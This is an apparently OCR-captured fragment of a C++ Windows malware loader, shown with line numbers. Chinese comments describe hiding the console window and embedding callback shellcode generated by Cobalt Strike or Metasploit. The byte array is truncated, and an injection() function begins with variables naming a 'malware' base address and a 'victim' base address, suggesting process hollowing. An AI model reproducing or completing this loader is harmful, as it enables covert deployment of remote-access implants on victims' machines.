 1 #include <Windows.h>
2 #include<stdio.h>
3 #include "iostream"
4 //隐藏运行程序时的cmd窗口
5 #pragma comment( linker, "/subsystem:windows /entry:mainCRTStartup" )
6 using namespace std;
7
8 //使用CS或msf生成的C语言格式的上线shellcode
9 unsigned char shellcode[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8
10
11 BOOL injection()
12 {
13 wchar_t Cappname[MAX_PATH] = { 0 };
14 STARTUPINFO si;
15 PROCESS_INFORMATION pi;
16 LPVOID lpMalwareBaseAddr;
17 LPVOID lpnewVictimBaseAddr;